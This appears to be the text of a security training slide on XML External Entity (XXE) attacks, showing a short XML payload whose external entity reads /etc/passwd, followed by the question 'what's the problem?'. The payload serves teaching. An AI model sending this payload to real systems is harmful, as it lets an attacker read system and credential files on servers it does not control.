 A4: XML External Entity Expansion (XXE)
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<foo>&xxe;</foo>
what’s the problem?